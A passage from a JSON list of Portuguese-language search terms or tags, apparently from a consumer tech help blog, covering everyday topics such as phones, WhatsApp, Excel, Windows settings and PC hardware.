pc"},{"term":"como ligar fonte de pc fora do pc"},{"term":"como ligar holofote led"},{"term":"como ligar microfone externo no celular"},{"term":"como ligar os conectores do painel frontal do pc"},{"term":"como ligar os conectores do painel frontal na placa mae"},{"term":"como ligar pendrive no celular"},{"term":"como ligar refletor de led na tomada"},{"term":"como limpar a memoria do celular"},{"term":"como limpar a memoria ram do pc com borracha"},{"term":"como limpar com borracha a memoria do notebook"},{"term":"como limpar fonte de pc"},{"term":"como limpar fontes atx"},{"term":"como limpar historico chrome"},{"term":"como limpar lixeira do celular"},{"term":"como limpar lixeira do google fotos"},{"term":"como limpar mbr"},{"term":"como limpar notebook"},{"term":"como limpar telas de celulares"},{"term":"como limpar telas de lcd"},{"term":"como limpar telas de led"},{"term":"como limpar telas de notebook"},{"term":"como limpar telas de tablets"},{"term":"como limpar um notebook por dentro"},{"term":"como mandar localizacao pelo whatsapp"},{"term":"como mandar localizacao pelo zap"},{"term":"como mandar msg no whats para varias pessoas"},{"term":"como mandar um email"},{"term":"como melhorar o windows xp"},{"term":"como monetizar videos do youtube"},{"term":"como mudar a pagina inicial do chrome"},{"term":"como mudar a pagina inicial do google chrome"},{"term":"como mudar a pasta de download"},{"term":"como mudar foto de perfil do canal pelo celular. mudar"},{"term":"como mudar minha senha do wifi"},{"term":"como mudar nome de arquivo"},{"term":"como mudar o canal do roteador"},{"term":"como mudar o canal do roteador pelo celular"},{"term":"como mudar o canal do wifi no celular"},{"term":"como mudar o canal wifi"},{"term":"como mudar o nome do usuário no tumblr"},{"term":"como mudar o toque do celular"},{"term":"como mudar o toque do celular samsung"},{"term":"como mudar senha do wifi"},{"term":"como mudar seu nome no tumblr"},{"term":"como mudar toque do celular"},{"term":"como mudar url do tumblr"},{"term":"como mudar url do tumblr pelo celular"},{"term":"como multiplicar no excel"},{"term":"como nao baixar fotos automaticamente no whatsapp"},{"term":"como organizar carregador de celular"},{"term":"como organizar carregadores"},{"term":"como parar de receber email de empresas"},{"term":"como parar de receber spam"},{"term":"como passar fotos do celular para pc"},{"term":"como pegar uma foto de um video"},{"term":"como por senha de desenho"},{"term":"como por senha na internet"},{"term":"como postar lembranças no stories"},{"term":"como postar stories com musica"},{"term":"como printar a tela do pc"},{"term":"como quebrar o terceiro pino da tomada"},{"term":"como rastrear encomendas do correio"},{"term":"como rastrear um pedido"},{"term":"como recortar uma imagem"},{"term":"como recortar uma imagem online"},{"term":"como recuperar galaxy core 2"},{"term":"como reiniciar nokia lumia travado"},{"term":"como remover a barrinha do blogger"},{"term":"como remover a navbar do blogger"},{"term":"como remover atualizacao de software android"},{"term":"como remover conta microsoft do pc"},{"term":"como remover cooler"},{"term":"como remover senha da bios"},{"term":"como remover um cooler de pc"},{"term":"como renomear um arquivo"},{"term":"como renomear um arquivo ou pasta"},{"term":"como renomear um arquivo pdf"},{"term":"como resetar samsung"},{"term":"como resolver bateria do celular inchada"},{"term":"como resolver erro instalacao do windows"},{"term":"como resolver problema no dns"},{"term":"como rotear 3g android"},{"term":"como rotear 3g para outro celular"},{"term":"como saber a memoria ram do celular android"},{"term":"como saber a saúde do celular"},{"term":"como saber a saúde do celular android"},{"term":"como saber a vida útil do android"},{"term":"como saber a vida útil do celular"},{"term":"como saber a vida útil do celular xiaomi"},{"term":"como saber geracao do processador"},{"term":"como saber meu ip"},{"term":"como saber modelo da placa mae"},{"term":"como saber o processador do celular"},{"term":"como saber o socket da placa mãe"},{"term":"como saber qual a minha placa de video"},{"term":"como saber qual a minha placa de video do pc"},{"term":"como saber qual o meu processador"},{"term":"como saber qual processador minha placa mãe suporta"},{"term":"como saber quantos nucleos tem meu processador"},{"term":"como saber quantos nucleos tem o processador"},{"term":"como saber se um jogo roda no meu notebook"},{"term":"como saber se um jogo roda no meu pc"},{"term":"como saber se um site é certificado"},{"term":"como saber se um site é seguro"},{"term":"como saber se uma noticia é fake news"},{"term":"como saber se é fake no whatsapp"},{"term":"como sair do instagram pelo pc"},{"term":"como sair do modo tela cheia google chrome"},{"term":"como salvar arquivo do word no pen drive"},{"term":"como salvar arquivos na nuvem"},{"term":"como salvar arquivos na nuvem google"},{"term":"como salvar arquivos na nuvem no pc"},{"term":"como salvar arquivos no google drive"},{"term":"como salvar arquivos no pen drive"},{"term":"como salvar figurinhas"},{"term":"como salvar figurinhas no whatsapp"},{"term":"como salvar figurinhas recebidas no whatsapp"},{"term":"como salvar fotos da internet"},{"term":"como salvar fotos da internet no computador"},{"term":"como salvar fotos do instagram"},{"term":"como salvar fotos na nuvem"},{"term":"como salvar imagens do google no pc"},{"term":"como salvar um arquivo em pdf no pendrive"},{"term":"como salvar um documento do email"},{"term":"como secar celular que caiu na água"},{"term":"como sintonizar canal digital na tv samsung"},{"term":"como sobrepor imagens"},{"term":"como sobrepor imagens no photoscape"},{"term":"como sobrepor uma imagem sobre a outra"},{"term":"como ter internet onde não tem sinal"},{"term":"como ter varios crtl v"},{"term":"como testar ping pelo cmd"},{"term":"como tirar a barra do blogger"},{"term":"como tirar a confirmação de leitura do whatsapp"},{"term":"como tirar barra do blogger de cima"},{"term":"como tirar conta de email do windows 10"},{"term":"como tirar marca d água de fotos no celular xiaomi"},{"term":"como tirar o terceiro pino do benjamin"},{"term":"como tirar o visto por último do whatsapp"},{"term":"como tirar print da tela do pc"},{"term":"como tirar print no notebook"},{"term":"como tirar prints no pc"},{"term":"como tirar umidade da camera do celular"},{"term":"como tirar vapor da camera do iphone"},{"term":"como trabalhar com tabelas no excel"},{"term":"como transferir arquivos do celular para o pc"},{"term":"como transferir arquivos do celular para o pc via wifi"},{"term":"como transferir arquivos do celular para o pen drive"},{"term":"como transferir fotos do celular para o notebook"},{"term":"como transferir fotos do celular para o pc"},{"term":"como transformar tomada de 3 pinos em 2"},{"term":"como trocar bateria cmos"},{"term":"como trocar bateria da bios"},{"term":"como trocar bateria da bios do pc"},{"term":"como trocar bateria do setup"},{"term":"como trocar foto de capa do youtube"},{"term":"como trocar foto de perfil do youtube"},{"term":"como trocar foto do youtube"},{"term":"como trocar fundo do whatsapp"},{"term":"como trocar fusivel do filtro de linha"},{"term":"como trocar pasta termica"},{"term":"como trocar pasta termica notebook"},{"term":"como turbinar um pc all in one"},{"term":"como usar a twitch"},{"term":"como usar adaptador dvi para vga"},{"term":"como usar bluetooth no pc"},{"term":"como usar case de hd"},{"term":"como usar emoji no pc"},{"term":"como usar formulas no excel"},{"term":"como usar gaveta de hd"},{"term":"como usar google maps offline"},{"term":"como usar google maps offline no celular"},{"term":"como usar hamachi"},{"term":"como usar história do instagram"},{"term":"como usar mouse na smart tv"},{"term":"como usar mouse na tv"},{"term":"como usar o aida64"},{"term":"como usar o combofix"},{"term":"como usar o daemon tools"},{"term":"como usar o easy easy apps"},{"term":"como usar o google auto draw"},{"term":"como usar o ipconfig"},{"term":"como usar o ipconfig no windows"},{"term":"como usar o mercado livre"},{"term":"como usar o ping"},{"term":"como usar o status do whatsapp"},{"term":"como usar o stories do instagram"},{"term":"como usar o teamviewer"},{"term":"como usar o teamviewer grátis"},{"term":"como usar o teamviewer no pc"},{"term":"como usar o tumblr"},{"term":"como usar o twitter"},{"term":"como usar o waze offline"},{"term":"como usar steam"},{"term":"como usar teclado na smart tv"},{"term":"como usar wetransfer"},{"term":"como usar whatsapp no notebook"},{"term":"como usar whatsapp no pc"},{"term":"como usar whatsapp web"},{"term":"como vender parcelado sem maquininha"},{"term":"como ver historico de navegacao"},{"term":"como ver historico no google chrome"},{"term":"como ver o numero do chip no celular"},{"term":"como ver senha do wifi no celular"},{"term":"como ver senha wifi salva no dispositivo"},{"term":"como ver stories antigos no instagram"},{"term":"como ver stories no instagram"},{"term":"como zerar mbr"},{"term":"compactar arquivos"},{"term":"comparar processador"},{"term":"comparar processadores"},{"term":"comparativo"},{"term":"compartilhar"},{"term":"compartilhar arquivos por torrent"},{"term":"compartilhar dados moveis"},{"term":"compartilhar internet 3g"},{"term":"compartilhar posts no stories"},{"term":"comprimir foto"},{"term":"comprimir foto png"},{"term":"computador all in"},{"term":"computador all in one"},{"term":"computador da xuxa"},{"term":"computador liga e desliga sozinho"},{"term":"computador so entende 0 e 1"},{"term":"comunidade"},{"term":"conceitos basicos de excel"},{"term":"condensador"},{"term":"conectar"},{"term":"conectar moto g no pc via usb"},{"term":"conectar mouse na smart tv"},{"term":"conectar teclado na smart tv"},{"term":"conectores"},{"term":"conexao"},{"term":"conexao cai toda hora"},{"term":"conexão remota"},{"term":"configuracao"},{"term":"configuracao do pc do neymar"},{"term":"configurar"},{"term":"configurar modem adsl"},{"term":"configurar painel de leitura outlook"},{"term":"configurar trailer do canal no youtube"},{"term":"confirmação de leitura whatsapp"},{"term":"confirmação em duas etapas whatsapp"},{"term":"confirmações de leitura"},{"term":"conta administrador"},{"term":"conta administrador oculta do windows"},{"term":"conta microsoft"},{"term":"contatos"},{"term":"conversor rgb hexadecimal"},{"term":"converter cor rgb"},{"term":"converter img para iso"},{"term":"converter pdf em word"},{"term":"converter pdf em word editável"},{"term":"converter rgb para hexadecimal"},{"term":"converter sketchup para stl online"},{"term":"converter skp para stl"},{"term":"cookies"},{"term":"cookies na informatica"},{"term":"cookies o que é"},{"term":"cookies significado"},{"term":"core"},{"term":"cores rgb"},{"term":"coronavirus"},{"term":"coronavirus brasil"},{"term":"coronavirus italia"},{"term":"coronavírus aumenta uso do whatsapp e facebook messenger"},{"term":"corrompido"},{"term":"cover designer"},{"term":"cpanel"},{"term":"cpf"},{"term":"cpu boss"},{"term":"cpuboss"},{"term":"criar aplicativos sem saber programacao"},{"term":"criar aplicativos sem saber programar"},{"term":"criar atalho"},{"term":"criar atalho de site na area de trabalho"},{"term":"criar atalho de site na area de trabalho chrome"},{"term":"criar capas"},{"term":"criar conta"},{"term":"criar conta steam"},{"term":"criar discord"},{"term":"criar email gmail"},{"term":"criar email hotmail"},{"term":"criar email outlook"},{"term":"criar gif"},{"term":"criar gifs animados"},{"term":"criar maquina virtual vmware"},{"term":"criar pastas no cmd"},{"term":"criar pastas pelo cmd"},{"term":"criar pendrive de instacao"},{"term":"criar pendrive de instalacao do linux"},{"term":"criar pendrive de instalacao do windows"},{"term":"criar servidor"},{"term":"criar site profissional"},{"term":"criptomoedas"},{"term":"crush the castle"},{"term":"crush the castle 2"},{"term":"crush the castle 3"},{"term":"cs go"},{"term":"cs go baixar"},{"term":"cs go gratis"},{"term":"cs go steam"},{"term":"cursos gratuitos senai"},{"term":"cursos online gratuitos senai"},{"term":"cursos senai ms"},{"term":"cursos tecnicos online senai"},{"term":"d-wave two"},{"term":"daemon tools"},{"term":"dava jonas"},{"term":"davy jones"},{"term":"de graça"},{"term":"debian"},{"term":"deep learning"},{"term":"deepmind"},{"term":"deepmind inteligencia artificial"},{"term":"deferenca"},{"term":"definicao"},{"term":"definição"},{"term":"deixar imagem png"},{"term":"deixar instagram privado"},{"term":"delivery com drone"},{"term":"delivery drone dominos"},{"term":"dell inspirion"},{"term":"desabilitar atualizacoes automaticas"},{"term":"desabilitar atualizacoes de apps"},{"term":"desativar animacoes windows 10"},{"term":"desativar atualizacoes"},{"term":"desativar atualizacoes automaticas w10"},{"term":"desativar atualizacoes automaticas windows"},{"term":"desativar atualizacoes automaticas windows 7"},{"term":"desativar atualizacoes automaticas windows 8"},{"term":"desativar central de acoes do windows"},{"term":"desativar confirmação de leitura whatsapp"},{"term":"desativar cortana"},{"term":"desativar cortana windows"},{"term":"desativar download automatico whatsapp"},{"term":"desativar google assistente"},{"term":"desativar marketplace facebook"},{"term":"desativar notificacoes chrome"},{"term":"desativar notificacoes chrome celular"},{"term":"desativar notificacoes do avast"},{"term":"desativar notificações de aplicativos no android"},{"term":"desativar o visto por último do whatsapp"},{"term":"desativar pre visualizacao de email no outlook"},{"term":"descobrir fonte de letra"},{"term":"descobrir fonte original imagem"},{"term":"descobrir fonte por imagem"},{"term":"descobrir fonte por imagem online"},{"term":"descobrir nucleos processador"},{"term":"descobrir processador e memoria ram do celular"},{"term":"descobrir senha da bios"},{"term":"descobrir senha wifi salva no celular android"},{"term":"desenhar com inteligência artificial"},{"term":"desenhar online"},{"term":"desenho"},{"term":"desligando sozinho"},{"term":"desligar"},{"term":"desligar cortana"},{"term":"desligar notificacoes do windows"},{"term":"deslogar"},{"term":"desmontar"},{"term":"desvincular"},{"term":"detector de cor"},{"term":"detector de fake news"},{"term":"detector de plagio docx"},{"term":"detector de plagio gratuito"},{"term":"detonado"},{"term":"dicas do windows"},{"term":"diferenca"},{"term":"diferenca cooler e ventoinha"},{"term":"diferenca potencia real e nominal"},{"term":"diferenca sata 1 2 3"},{"term":"diferencas"},{"term":"diferença de 2.4ghz e 5ghz"},{"term":"diferença de suspender e hibernar"},{"term":"diferença do usb tipo c"},{"term":"diferença entre area de trabalho e area de transferencia"},{"term":"diferença entre fclga e lga"},{"term":"diferença entre mbps e kbps"},{"term":"diferença entre plugin e plugue"},{"term":"diferença entre web e internet"},{"term":"diferença estabilizador e filtro de linha"},{"term":"diferença estabilizador e nobreak"},{"term":"diferença filtro de linha e estabilizador"},{"term":"diferença pc e mac"},{"term":"diferença servidor e pc"},{"term":"difusor de ambiente"},{"term":"difusor de aromas"},{"term":"difusor de aromas elétrico"},{"term":"digitacao"},{"term":"digitando rapido"},{"term":"digitar"},{"term":"digitar rapido"},{"term":"digitação"},{"term":"digitação teste"},{"term":"dilma"},{"term":"diminuir"},{"term":"diminuir kb de foto"},{"term":"diminuir tamanho da foto"},{"term":"diolinux"},{"term":"discord br"},{"term":"discord cadastro"},{"term":"discord o que é"},{"term":"discord para que serve"},{"term":"dispositivos de entrada"},{"term":"dispositivos de entrada e saida exemplos"},{"term":"dispositivos de entrada e saída"},{"term":"dispositivos de entrada exemplos"},{"term":"dispositivos de saida"},{"term":"dispositivos de saida exemplos"},{"term":"dividir arquivo rar"},{"term":"diy"},{"term":"diy luminaria de mesa"},{"term":"dns"},{"term":"documento"},{"term":"dominio"},{"term":"domino's drone"},{"term":"doodle"},{"term":"doodle jogos"},{"term":"doodle programação"},{"term":"doss"},{"term":"download bloqueado como desbloquear"},{"term":"download fotos"},{"term":"download musicas"},{"term":"driver"},{"term":"driverpack solution"},{"term":"droid"},{"term":"drone delivery"},{"term":"drone entregando comida"},{"term":"ds1042"},{"term":"dual band o que é"},{"term":"dual band significado"},{"term":"dvi"},{"term":"easy easy apps"},{"term":"edicao de imagem"},{"term":"editar blog blogspot"},{"term":"editar blogger"},{"term":"editor marca d'água online"},{"term":"efeito"},{"term":"efeito chroma key"},{"term":"efeitos visuais"},{"term":"elementos quimicos da pilha"},{"term":"eletronica"},{"term":"email seguro"},{"term":"email serve como contrato"},{"term":"email serve como documento"},{"term":"email serve como prova"},{"term":"emoji"},{"term":"emoji do whatsapp no pc"},{"term":"emoji no pc como fazer"},{"term":"emoticons"},{"term":"empresas de tecnologia"},{"term":"empresas de tecnologia mais antigas"},{"term":"emulador andoid"},{"term":"emulador de android leve"},{"term":"emulador de android para pc"},{"term":"emulador de super nintendo"},{"term":"encurtador de link"},{"term":"encurtador de url"},{"term":"encurtador de url do youtube"},{"term":"encurtar link canal youtube"},{"term":"encurtar url youtube online"},{"term":"endereco"},{"term":"endereco ip"},{"term":"energia eolica no brasil"},{"term":"energia eolica residencial"},{"term":"engenheira"},{"term":"entrada e saida"},{"term":"entrar"},{"term":"entrar na bios notebook hp"},{"term":"enviar anexo"},{"term":"enviar arquivos do celular para o pc via bluetooth"},{"term":"ergonomico"},{"term":"erro aguardando rede"},{"term":"erro no final da instalacao do windows"},{"term":"erro no messenger do facebook"},{"term":"escanear documento celular"},{"term":"escanear documento pelo celular grátis"},{"term":"escolher"},{"term":"escolher onde salvar"},{"term":"escolher onde salvar no chrome"},{"term":"escolher onde salvar no firefox"},{"term":"escolher trailer do canal no youtube"},{"term":"escrever"},{"term":"especificações"},{"term":"espelhar celular na tv"},{"term":"espelhar moto g na tv"},{"term":"espelhar moto g8 na tv"},{"term":"espelhar tela do pc na tv"},{"term":"espelhar tela moto g"},{"term":"espelhar tela motorola na tv"},{"term":"espionagem"},{"term":"espionagem eletronica"},{"term":"esqueci meu numero do celular"},{"term":"esta mensagem foi apagada como recuperar"},{"term":"esta mensagem foi apagada como ver"},{"term":"estabilizador"},{"term":"estilo tesoura recorte"},{"term":"estocar vento"},{"term":"estrategia"},{"term":"evolucao"},{"term":"excel multiplicar"},{"term":"excluir conta facebook"},{"term":"excluir conta instagram"},{"term":"excluir conta instagram pelo celular"},{"term":"excluir facebook"},{"term":"excluir facebook definitivamente"},{"term":"excluir facebook pelo celular"},{"term":"excluir pastas pelo cmd"},{"term":"excluir varias postagens"},{"term":"excluir varios posts"},{"term":"exemplos de dispositivos de entrada"},{"term":"exemplos de hardware"},{"term":"exemplos de iot"},{"term":"existe play store para notebook"},{"term":"explicacao sistema binario"},{"term":"export stl"},{"term":"exportar sketchup para stl"},{"term":"expressao"},{"term":"extensao usb"},{"term":"extension warehouse"},{"term":"extensão sketchup stl"},{"term":"externo"},{"term":"extrair frames de video"},{"term":"fail in place"},{"term":"fake news"},{"term":"fakecheck"},{"term":"falando com"},{"term":"fan"},{"term":"fanpage"},{"term":"fapesp"},{"term":"favela run"},{"term":"favoritos"},{"term":"fazer backup hd com virus"},{"term":"fazer backup hd corrompido"},{"term":"fazer backup sem pegar virus"},{"term":"fazer cobrança sem maquininha de cartão"},{"term":"fazer figurinha whatsapp pelo pc"},{"term":"fazer figurinhas whatsapp"},{"term":"fazer gif de video online"},{"term":"faça voce mesmo luminaria"},{"term":"fclga socket"},{"term":"feliz"},{"term":"feliz ano novo"},{"term":"ferramenta"},{"term":"ferramentas administrativas"},{"term":"ferramentas para informatica"},{"term":"ferramentas para tecnico em informatica"},{"term":"ficha tecnica"},{"term":"ficha tecnica xiaomi mi 9 lite"},{"term":"figurinha whatsapp"},{"term":"figurinhas whatsapp"},{"term":"filmar"},{"term":"filmar visitantes"},{"term":"fip"},{"term":"fisica quantica aplicada a informatica"},{"term":"flash"},{"term":"flash game"},{"term":"fone bluetooth"},{"term":"fone bluetooth com microfone"},{"term":"fone bluetooth i7s"},{"term":"fone bluetooth i7s tws"},{"term":"fone bluetooth i7s é bom"},{"term":"fone de ouvido bluetooth"},{"term":"fonte"},{"term":"fonte universal"},{"term":"fonte universal para notebook"},{"term":"fonte universal para notebook é confiável"},{"term":"fontes atx"},{"term":"fontes de pc"},{"term":"fora"},{"term":"formatar samsung galaxy core 2"},{"term":"formula excel multiplicacao"},{"term":"formula excel multiplicar"},{"term":"formulas excel"},{"term":"formulas excel basico"},{"term":"fortnite"},{"term":"foto buraco negro"},{"term":"fotos sem direitos autorais"},{"term":"frame"},{"term":"frete"},{"term":"fundo"},{"term":"fundo whatsapp"},{"term":"fundo whatsapp original"},{"term":"funções basicas do excel"},{"term":"funções do excel"},{"term":"funções do messenger"},{"term":"futebol"},{"term":"galaxy a80"},{"term":"galaxy a80 preço"},{"term":"galaxy core 2 duos"},{"term":"games"},{"term":"ganhar bitcoin"},{"term":"ganhar bitcoins"},{"term":"ganhar seguidores no instagram app"},{"term":"ganhar seguidores no instagram brasileiros"},{"term":"ganhar seguidores no instagram gratis"},{"term":"ganhar seguidores no instagram rapido"},{"term":"gaveta chip moto g8 plus"},{"term":"gaveta para hd"},{"term":"gboard"},{"term":"gboard android"},{"term":"gboard apresenta falhas continuamente"},{"term":"gboard apresenta falhas continuamente como resolver"},{"term":"gboard google"},{"term":"gboard parou"},{"term":"gboard parou de funcionar"},{"term":"geladeira"},{"term":"geladeira com tela na porta"},{"term":"geladeira inteligente"},{"term":"geladeira smart"},{"term":"genius"},{"term":"gerador de qr code"},{"term":"gerador de qr code gratuito"},{"term":"gerador vortex"},{"term":"gerar link whatsapp"},{"term":"gerar qr code"},{"term":"gerenciador de ctrl c"},{"term":"gerenciagram"},{"term":"gerenciagram e confiavel"},{"term":"gibbets"},{"term":"gibbets 2"},{"term":"gibbets play online"},{"term":"gif para apresentação power point"},{"term":"gifs para apresentação de powerpoint"},{"term":"globo"},{"term":"google alphago"},{"term":"google assistente"},{"term":"google authenticator"},{"term":"google authenticator como usar"},{"term":"google authenticator desktop"},{"term":"google authenticator no pc"},{"term":"google deep mind"},{"term":"google doodle"},{"term":"google doodle jogos"},{"term":"google doodles"},{"term":"google fotos"},{"term":"google learns to walk"},{"term":"google maps offline"},{"term":"google maps offline android"},{"term":"google meet"},{"term":"google meet como funciona"},{"term":"google meet criar reunião"},{"term":"google search console"},{"term":"google sketchup download"},{"term":"google sketchup gratis"},{"term":"google sketchup make 2017"},{"term":"google sketchup online"},{"term":"google stadia"},{"term":"google stadia jogos"},{"term":"google tradutor camera"},{"term":"google wifi"},{"term":"google wifi brasil"},{"term":"google wifi o que é"},{"term":"google wifi router"},{"term":"gorillapod"},{"term":"gps offline grátis"},{"term":"grafeno"},{"term":"grafeno battery"},{"term":"grandes empresas de tecnologia"},{"term":"gravador blu ray usb"},{"term":"gravador de cd externo"},{"term":"gravador de cd usb"},{"term":"gravador de dvd externo"},{"term":"gravador de dvd usb"},{"term":"gravar"},{"term":"gravar tela do celular"},{"term":"gravação"},{"term":"grupo"},{"term":"grupo de whatsapp sozinho"},{"term":"grupos"},{"term":"guias"},{"term":"habilitar hibernar windows"},{"term":"habilitar hibernar windows 7"},{"term":"habilitar o hibernar"},{"term":"hacker simulator"},{"term":"hackers"},{"term":"hamachi"},{"term":"hard reset galaxy core 2 duos"},{"term":"hard reset no sony xperia"},{"term":"hardware o que e"},{"term":"hashtag"},{"term":"hashtag acima do titulo do video"},{"term":"hibernar"},{"term":"hibernar gasta energia"},{"term":"hibernar pc"},{"term":"hirens"},{"term":"historia da internet"},{"term":"historico da area de transferencia"},{"term":"holograma"},{"term":"holograma de pessoas"},{"term":"holograma existe"},{"term":"holograma experimento"},{"term":"holograma fisica"},{"term":"holograma star wars"},{"term":"hologramas reais"},{"term":"hospedagem"},{"term":"hotmail"},{"term":"hp"},{"term":"https"},{"term":"huawei"},{"term":"huawei e estados unidos"},{"term":"huawei espionagem"},{"term":"huawei problemas na justiça"},{"term":"hyper charge xiaomi"},{"term":"hypercharge xiaomi"},{"term":"ia do google"},{"term":"ibm"},{"term":"ibm criou o menor microchip do mundo"},{"term":"ide"},{"term":"ideias tcc inteligencia artificial"},{"term":"identificador de cores"},{"term":"identificador de fake news"},{"term":"identificar fonte"},{"term":"identificar processador intel"},{"term":"identificar processador visualmente"},{"term":"igtv"},{"term":"igtv nao aparece no meu instagram"},{"term":"igvt nao aparece no instagram"},{"term":"iluminação"},{"term":"imagem auto ajustavel css"},{"term":"imagem dentro da div"},{"term":"imagem png"},{"term":"imagem responsiva css"},{"term":"imagens gratis"},{"term":"imagens gratuitos"},{"term":"imagens sem direitos autorais"},{"term":"imersão"},{"term":"img para iso"},{"term":"img to iso"},{"term":"immersion cooling"},{"term":"importar"},{"term":"importar contatos chip sim iphone"},{"term":"impressão digital"},{"term":"impressão digital nubank"},{"term":"indexada"},{"term":"inscritos"},{"term":"instagram music"},{"term":"instagram solicitar seguir"},{"term":"instagram stories"},{"term":"instagram stories quem visualizou"},{"term":"instagram tv"},{"term":"instalacao do office"},{"term":"instalacao do office 2010"},{"term":"instalacao do windows 10"},{"term":"instalacao windows 8"},{"term":"instalacao windows 8.1"},{"term":"instalar blender"},{"term":"instalar wordpress - cpanel"},{"term":"instalar wordpress local"},{"term":"instalação do windows 7"},{"term":"intel core"},{"term":"inteligencia artificial do google nome"},{"term":"inteligencia artificial exemplos"},{"term":"inteligencia artificial google"},{"term":"inteligencia artificial para jogos"},{"term":"interferometria"},{"term":"interna"},{"term":"internet anos 2000"},{"term":"internet anos 90"},{"term":"internet das coisas"},{"term":"internet das coisas artigo"},{"term":"internet das coisas no dia a dia"},{"term":"internet elon musk"},{"term":"internet militar"},{"term":"internet na geladeira"},{"term":"internet no passado"},{"term":"internet of things"},{"term":"internet rural"},{"term":"internet starlink"},{"term":"internet starlink brasil"},{"term":"io"},{"term":"ions de litio"},{"term":"iot"},{"term":"iot atualmente"},{"term":"iot internet das coisas"},{"term":"ip"},{"term":"ip do pc"},{"term":"ip externo"},{"term":"ip local"},{"term":"ipconfig"},{"term":"ips"},{"term":"java"},{"term":"jogar"},{"term":"jogar online"},{"term":"jogar super nintendo no pc"},{"term":"jogo brasileiro"},{"term":"jogo nacional"},{"term":"jogo nacional android"},{"term":"jogo quick draw google"},{"term":"jogos android brasil"},{"term":"jogos android brasileiros"},{"term":"jogos brasileiros"},{"term":"jogos de arco e flecha"},{"term":"jogos de arremessar"},{"term":"jogos de arremessar coisas"},{"term":"jogos de atirar"},{"term":"jogos de carros"},{"term":"jogos de desenhar pista"},{"term":"jogos de distancia"},{"term":"jogos de flecha"},{"term":"jogos de mira ao alvo"},{"term":"jogos de moto"},{"term":"jogos de super nintendo"},{"term":"jogos de super nintendo online"},{"term":"jogos de super nintendo para pc"},{"term":"jogos de tiro"},{"term":"jogos de zombie"},{"term":"jogos de zumbi"},{"term":"jogos google doodle"},{"term":"jogos io"},{"term":"jogos ios"},{"term":"jogos nacionais para aindroid"},{"term":"jogos online para pc"},{"term":"joguinhos online"},{"term":"joguinhos online para pc"},{"term":"jovem"},{"term":"jre"},{"term":"jumper hd antigo"},{"term":"jumper hd ide"},{"term":"kabum"},{"term":"kai os"},{"term":"kaios"},{"term":"kaios celulares"},{"term":"kaios phone"},{"term":"kaios sistema operacional"},{"term":"katie bouman"},{"term":"kim dotcom"},{"term":"kit de ferramentas para manutencao de notebooks"},{"term":"lan house"},{"term":"lan house do neymar"},{"term":"laptop"},{"term":"laptop infantil"},{"term":"laptops"},{"term":"league of legends"},{"term":"league of legends criar conta"},{"term":"led"},{"term":"leitor"},{"term":"leitor blu ray usb"},{"term":"leitor de cd usb"},{"term":"leitor de dvd usb"},{"term":"lembranças"},{"term":"letras ficaram pequenas"},{"term":"letreiro digital"},{"term":"letreiro digital led"},{"term":"lg"},{"term":"lga vs fclga socket"},{"term":"lga é fclga"},{"term":"lhc"},{"term":"liberar espaço no celular"},{"term":"liberar espaço no celular samsung"},{"term":"liberar memoria windows 10"},{"term":"ligacao refletor led 3 fios"},{"term":"ligar"},{"term":"ligar fonte atx fora do pc"},{"term":"ligar fonte atx jumper"},{"term":"ligar fonte de pc direto"},{"term":"lil miquela"},{"term":"lil miquela e real"},{"term":"lil miquela youtube"},{"term":"limitar imagem ao tamanho da div"},{"term":"limpar cache chrome"},{"term":"limpar cookies chrome"},{"term":"limpar cooler"},{"term":"limpar dados de navegacao"},{"term":"limpar poeira da fonte do pc"},{"term":"limpar rio"},{"term":"limpeza de rios"},{"term":"link curto"},{"term":"link whatsapp"},{"term":"link whatsapp instagram"},{"term":"links"},{"term":"lista de transmissão whatsapp"},{"term":"listar pastas cmd"},{"term":"litio vs grafeno"},{"term":"lixeira"},{"term":"login"},{"term":"loja virtual"},{"term":"lojas fisicas"},{"term":"lol"},{"term":"lubrificante"},{"term":"lubrificante para ventoinha"},{"term":"lubrificar cooler"},{"term":"lubrificar cooler notebook"},{"term":"lubrificar fonte do pc"},{"term":"lugares isolados"},{"term":"luminaria"},{"term":"luminaria caseira"},{"term":"luminarias para videos"},{"term":"luneta celular"},{"term":"luneta para celular"},{"term":"luneta para celular funciona"},{"term":"m4a para mp3"},{"term":"m4a to mp3"},{"term":"mac"},{"term":"mac ou pc"},{"term":"mac ou pc qual a diferença"},{"term":"mac ou windows"},{"term":"macbook"},{"term":"macintosh"},{"term":"macintosh 1984"},{"term":"maior unidade de armazenamento do mundo"},{"term":"maiores empresas de tecnologia"},{"term":"mais vendidos"},{"term":"make"},{"term":"mandriva"},{"term":"manual"},{"term":"manutenção de notebook"},{"term":"mapa de calor"},{"term":"maps offline"},{"term":"maquina virtual"},{"term":"marca d água xiaomi"},{"term":"marca d'água"},{"term":"marca d'água em fotos"},{"term":"mas bloqueada pelo robots txt"},{"term":"master"},{"term":"material grafeno"},{"term":"mbps para kb\/s"},{"term":"mbps para kbps"},{"term":"mbps para mega"},{"term":"mega"},{"term":"mega cloud"},{"term":"mega co"},{"term":"mega download"},{"term":"mega editor tumblr"},{"term":"mega nuvem"},{"term":"mega nz"},{"term":"mega upload"},{"term":"mega upload de arquivos"},{"term":"megaupload"},{"term":"melhor all in one custo beneficio"},{"term":"melhor anti virus"},{"term":"melhor canal wifi"},{"term":"melhor conversor de pdf para word"},{"term":"melhor detector de plagio online gratis"},{"term":"melhor emulador de android"},{"term":"melhor leitor de pdf android"},{"term":"melhor programa"},{"term":"melhor programa para criar dvd"},{"term":"melhores encurtadores de links"},{"term":"melhores fontes para pc"},{"term":"melhores jogos ios"},{"term":"melhores marcas de fontes para pc"},{"term":"melhores mouse gamer"},{"term":"melhores notebooks"},{"term":"melhores notebooks 2019"},{"term":"memu"},{"term":"menina"},{"term":"menina twitter na geladeira"},{"term":"menor microchip do mundo"},{"term":"menor processador do mundo"},{"term":"mensagem automatica chat facebook"},{"term":"mensagem de erro na instalacao do windows"},{"term":"mensagem messenger"},{"term":"mercado livre"},{"term":"mesh"},{"term":"messenger"},{"term":"meta"},{"term":"metaverso"},{"term":"metaverso exemplos"},{"term":"metaverso facebook"},{"term":"metaverso o que é"},{"term":"metaverso significado"},{"term":"meu celular viciou o que eu faço"},{"term":"meu ip"},{"term":"meu ip do roteador"},{"term":"meu moto g não conecta no pc"},{"term":"meu nokia lumia travou na tela de bloqueio"},{"term":"meu pc roda essa jogo"},{"term":"mexico"},{"term":"mi 9 lite"},{"term":"mi 9 lite ficha tecnica"},{"term":"microfone para celular"},{"term":"microfone para gravar videos"},{"term":"minecraft"},{"term":"minecraft original vs pirata"},{"term":"minha rede fica caindo toda hora"},{"term":"mini caixa de som bluetooth 